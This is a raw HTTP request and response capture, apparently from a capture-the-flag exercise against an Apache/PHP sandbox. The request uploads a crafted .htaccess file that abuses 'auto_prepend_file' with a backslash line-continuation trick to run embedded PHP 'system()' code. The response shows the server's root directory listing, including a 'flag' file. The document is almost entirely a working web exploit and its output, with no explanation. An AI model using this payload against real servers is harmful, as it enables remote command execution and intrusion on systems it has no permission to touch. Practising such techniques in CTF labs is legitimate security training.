 1 GET /sandbox/cedceeb0948e81bf29edd24781c2355f/?content=
php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23<?php%20system('ls%20-
l%20/');?>\&filename=.htaccess HTTP/1.1
2 Host: 183.129.189.60:10023
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cedceeb0948e81bf29edd24781c2355f; pass=PASS
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Sep 2020 00:44:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 1066
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 php_value auto_prepend_fil\
11 e .htaccess
12 #total 72
13 drwxr-xr-x   1 root root 4096 Dec 29  2018 bin
14 drwxr-xr-x   2 root root 4096 Oct 20  2018 boot
15 drwxr-xr-x   5 root root  340 Sep 11  2020 dev
16 drwxr-xr-x   1 root root 4096 Sep  3 03:23 etc
17 -rw-r--r--   1 root root   17 Sep  3 02:30 flag
18 drwxr-xr-x   2 root root 4096 Oct 20  2018 home
19 drwxr-xr-x   1 root root 4096 Dec 29  2018 lib
20 drwxr-xr-x   2 root root 4096 Dec 26  2018 lib64
21 drwxr-xr-x   2 root root 4096 Dec 26  2018 media
22 drwxr-xr-x   2 root root 4096 Dec 26  2018 mnt
23 drwxr-xr-x   2 root root 4096 Dec 26  2018 opt
24 dr-xr-xr-x 127 root root    0 Sep 11  2020 proc
25 drwx------   1 root root 4096 Sep  3 04:05 root
26 drwxr-xr-x   1 root root 4096 Dec 29  2018 run
27 drwxr-xr-x   1 root root 4096 Dec 29  2018 sbin
28 drwxr-xr-x   2 root root 4096 Dec 26  2018 srv
29 -rwxr-xr-x   1 root root  137 Sep  3 02:30 start.sh
30 dr-xr-xr-x  13 root root    0 Sep 11  2020 sys
31 drwxrwxrwt   1 root root 4096 Sep 11 00:42 tmp
32 drwxr-xr-x   1 root root 4096 Dec 26  2018 usr
33 drwxr-xr-x   1 root root 4096 Dec 29  2018 var
34 \
35 Hello, world